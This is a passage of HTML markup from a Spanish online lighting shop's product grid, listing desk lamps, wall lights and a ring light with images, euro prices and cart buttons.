			<img width="430" height="402" src="https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_-430x402.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8936" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_-430x402.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_-150x140.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_-700x654.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_-321x300.jpg 321w, https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_-856x800.jpg 856w, https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_-768x718.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_-860x803.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/13112022102653_61nBneJKgUL_AC_SL1500_.jpg 1445w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-plata-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-plata/">
					<img width="430" height="410" src="https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_-430x410.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8937" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_-430x410.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_-150x143.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_-700x668.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_-314x300.jpg 314w, https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_-839x800.jpg 839w, https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_-768x733.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_-860x820.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/13112022102652_61muNv9pwjL_AC_SL1500_.jpg 1500w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-plata-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-plata/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8932"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="8932" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=8932" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8932" data-product_sku="418253" aria-label="Añade &ldquo;Aigostar Lámpara de Escritorio PLATA Retro,Lampara Escritorio sin Bombilla, Flexo Escritorio para Estudiar, Compatible con Led Bombillas Modelo E27,Flexo Arquitecto para Juvenil Leer ,Trabajar ,PLATA&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-plata-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-plata/">Aigostar Lámpara de Escritorio PLATA Retro,Lampara Escritorio sin Bombilla, Flexo Escritorio para Estudiar, Compatible con Led Bombillas Modelo E27,Flexo Arquitecto para Juvenil Leer ,Trabajar ,PLATA</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-8504 status-publish instock product_cat-aigostar product_cat-fabricantes product_cat-flexo-bombilla-lampara-mesa-escritorio has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="8504">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-rojo-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-rrojo/" class="product-image-link">
			<img width="430" height="536" src="https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500-430x536.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8507" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500-430x536.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500-150x187.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500-700x873.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500-241x300.jpg 241w, https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500-642x800.jpg 642w, https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500-768x958.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500-860x1072.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/12112022092155_51E5jUXRpL_AC_SL1500.jpg 1183w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-rojo-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-rrojo/">
					<img width="430" height="401" src="https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_-430x401.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8508" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_-430x401.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_-150x140.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_-700x653.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_-321x300.jpg 321w, https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_-857x800.jpg 857w, https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_-768x717.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_-860x803.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/12112022092517_61JbjIVTRAL_AC_SL1500_.jpg 1445w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-rojo-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-rrojo/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8504"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="8504" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=8504" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8504" data-product_sku="418252" aria-label="Añade &ldquo;AIGOSTAR LÁMPARA DE ESCRITORIO ROJO RETRO,LAMPARA ESCRITORIO SIN BOMBILLA, FLEXO ESCRITORIO PARA ESTUDIAR, COMPATIBLE CON LED BOMBILLAS MODELO E27,FLEXO ARQUITECTO PARA JUVENIL LEER ,TRABAJAR ,rROJO&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/aigostar-lampara-de-escritorio-rojo-retrolampara-escritorio-sin-bombilla-flexo-escritorio-para-estudiar-compatible-con-led-bombillas-modelo-e27flexo-arquitecto-para-juvenil-leer-trabajar-rrojo/">AIGOSTAR LÁMPARA DE ESCRITORIO ROJO RETRO,LAMPARA ESCRITORIO SIN BOMBILLA, FLEXO ESCRITORIO PARA ESTUDIAR, COMPATIBLE CON LED BOMBILLAS MODELO E27,FLEXO ARQUITECTO PARA JUVENIL LEER ,TRABAJAR ,rROJO</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>27,80&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-8697 status-publish instock product_cat-flexosled has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="8697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/ap2000led-cu-aplique-1led1e27-hoteled-patine-t-2000/" class="product-image-link">
			<img width="430" height="644" src="https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia-430x644.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8699" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia-430x644.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia-150x225.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia-700x1049.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia-200x300.jpg 200w, https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia-534x800.jpg 534w, https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia-768x1150.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia-860x1288.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/842020120202_AP2000LED_PA_copia.jpg 980w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/ap2000led-cu-aplique-1led1e27-hoteled-patine-t-2000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8697"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="8697" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=8697" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8697" data-product_sku="296105" aria-label="Añade &ldquo;AP2000LED-CU APLIQUE 1LED+1E27 HOTELED PATINE T/2000&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/ap2000led-cu-aplique-1led1e27-hoteled-patine-t-2000/">AP2000LED-CU APLIQUE 1LED+1E27 HOTELED PATINE T/2000</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42,35&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-10206 status-publish last instock product_cat-aros-de-luz-tik-tok product_cat-fabricantes product_cat-flexosled has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="10206">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/aro-de-luz-pinza-con-aro-de-16cm-4w-con-mando-para-la-luz-tres-tonalidaes-y-regulable-incluye-mando-bluetooth-flexosled/" class="product-image-link">
			<img width="430" height="573" src="https://flexosled.com/wp-content/uploads/2023/01/2322021085416_AL007_NEGRO-430x573.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10209" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/2322021085416_AL007_NEGRO-430x573.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/2322021085416_AL007_NEGRO-150x200.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/2322021085416_AL007_NEGRO-225x300.jpg 225w, https://flexosled.com/wp-content/uploads/2023/01/2322021085416_AL007_NEGRO.jpg 600w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/aro-de-luz-pinza-con-aro-de-16cm-4w-con-mando-para-la-luz-tres-tonalidaes-y-regulable-incluye-mando-bluetooth-flexosled/">
					<img width="430" height="430" src="https://flexosled.com/wp-content/uploads/2023/01/2322021090149_H58d3d88253724adaa7c6abbc3d18a4551-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10210" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/2322021090149_H58d3d88253724adaa7c6abbc3d18a4551-430x430.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/2322021090149_H58d3d88253724adaa7c6abbc3d18a4551-150x150.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/2322021090149_H58d3d88253724adaa7c6abbc3d18a4551-700x700.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/2322021090149_H58d3d88253724adaa7c6abbc3d18a4551-300x300.jpg 300w, https://flexosled.com/wp-content/uploads/2023/01/2322021090149_H58d3d88253724adaa7c6abbc3d18a4551-768x768.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/2322021090149_H58d3d88253724adaa7c6abbc3d18a4551.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/aro-de-luz-pinza-con-aro-de-16cm-4w-con-mando-para-la-luz-tres-tonalidaes-y-regulable-incluye-mando-bluetooth-flexosled/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10206"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="10206" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=10206" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10206" data-product_sku="341945" aria-label="Añade &ldquo;ARO DE LUZ PINZA CON ARO DE 16CM 4W CON MANDO PARA LA LUZ TRES TONALIDAES Y REGULABLE INCLUYE MANDO BLUETOOTH - FLEXOSLED&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/aro-de-luz-pinza-con-aro-de-16cm-4w-con-mando-para-la-luz-tres-tonalidaes-y-regulable-incluye-mando-bluetooth-flexosled/">ARO DE LUZ PINZA CON ARO DE 16CM 4W CON MANDO PARA LA LUZ TRES TONALIDAES Y REGULABLE INCLUYE MANDO BLUETOOTH &#8211; FLEXOSLED</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9547 status-publish first instock product_cat-flexosled has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="9547">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/c2000-1w-coleccion-alcazar/" class="product-image-link">
			<img width="430" height="680" src="https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-430x680.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9550" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-430x680.jpg 430w, https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-150x237.jpg 150w, https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-700x1107.jpg 700w, https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-190x300.jpg 190w, https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-506x800.jpg 506w, https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-768x1215.jpg 768w, https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-971x1536.jpg 971w, https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia-860x1360.jpg 860w, https://flexosled.com/wp-content/uploads/2023/01/1642020070559_C2000_1_W_copia.jpg 980w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/c2000-1w-coleccion-alcazar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9547"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="9547" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=9547" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9547" data-product_sku="295869" aria-label="Añade &ldquo;C2000-1W  COLECCION ALCAZAR&rdquo; a tu carrito" rel="nofollow"><span>Añadir al carrito</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/c2000-1w-coleccion-alcazar/">C2000-1W  COLECCION ALCAZAR</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 last  type-product post-8580 status-publish instock product_cat-flexosled has-post-thumbnail purchasable product-type-variable" data-loop="9" data-id="8580">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/c2011-20-coleccion-campanar/" class="product-image-link">
			<img width="430" height="582" src="https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG-430x582.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8588" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG-430x582.png 430w, https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG-150x203.png 150w, https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG-700x947.png 700w, https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG-222x300.png 222w, https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG-591x800.png 591w, https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG-768x1039.png 768w, https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG-860x1164.png 860w, https://flexosled.com/wp-content/uploads/2023/01/5122019102642_C2011_20NG.png 980w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/c2011-20-coleccion-campanar/">
					<img width="430" height="582" src="https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita-430x582.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8589" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita-430x582.png 430w, https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita-150x203.png 150w, https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita-700x947.png 700w, https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita-222x300.png 222w, https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita-591x800.png 591w, https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita-768x1039.png 768w, https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita-860x1164.png 860w, https://flexosled.com/wp-content/uploads/2023/01/822020085536_C2011_20_antracita.png 980w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/c2011-20-coleccion-campanar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8580"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="8580" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://flexosled.com/tienda/c2011-20-coleccion-campanar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8580" data-product_sku="296087" aria-label="Elige las opciones para &ldquo;C2011-20  COLECCION CAMPANAR&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/c2011-20-coleccion-campanar/">C2011-20  COLECCION CAMPANAR</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42,35&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 first  type-product post-9239 status-publish instock product_cat-flexosled has-post-thumbnail purchasable product-type-variable" data-loop="10" data-id="9239">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/c2011-25-coleccion-campanar/" class="product-image-link">
			<img width="430" height="644" src="https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL-430x644.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9247" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL-430x644.png 430w, https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL-150x225.png 150w, https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL-700x1049.png 700w, https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL-200x300.png 200w, https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL-534x800.png 534w, https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL-768x1150.png 768w, https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL-860x1288.png 860w, https://flexosled.com/wp-content/uploads/2023/01/822020084009_C2011_25BL.png 980w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/c2011-25-coleccion-campanar/">
					<img width="430" height="644" src="https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W-430x644.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9248" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W-430x644.png 430w, https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W-150x225.png 150w, https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W-700x1049.png 700w, https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W-200x300.png 200w, https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W-534x800.png 534w, https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W-768x1150.png 768w, https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W-860x1288.png 860w, https://flexosled.com/wp-content/uploads/2023/01/822020084417_C2011_25W.png 980w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://flexosled.com/tienda/c2011-25-coleccion-campanar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9239"
				>Vista rápida</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://flexosled.com/wishlist/" data-key="95456d59a8" data-product-id="9239" rel="nofollow" data-added-text="Ver Lista de Deseos">
					<span>Añadir a la lista de deseos</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://flexosled.com/tienda/c2011-25-coleccion-campanar/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9239" data-product_sku="295944" aria-label="Elige las opciones para &ldquo;C2011-25  COLECCION CAMPANAR&rdquo;" rel="nofollow"><span>Seleccionar opciones</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://flexosled.com/tienda/c2011-25-coleccion-campanar/">C2011-25  COLECCION CAMPANAR</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>50,82&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
			</div>
	</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-quick  col-lg-4 col-md-4 col-6 type-product post-9470 status-publish last instock product_cat-flexosled has-post-thumbnail purchasable product-type-simple" data-loop="11" data-id="9470">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://flexosled.com/tienda/c2011-30-coleccion-campanar/" class="product-image-link">
			<img width="430" height="644" src="https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG-430x644.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9473" alt="" decoding="async" loading="lazy" srcset="https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG-430x644.png 430w, https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG-150x225.png 150w, https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG-700x1049.png 700w, https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG-200x300.png 200w, https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG-534x800.png 534w, https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG-768x1150.png 768w, https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG-860x1288.png 860w, https://flexosled.com/wp-content/uploads/2023/01/1142020090701_C2011_30NG.png 980w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
					<div class="hover-img">
				<a href="https://flexosled.com/tienda/c2011-30-coleccion-campanar/">
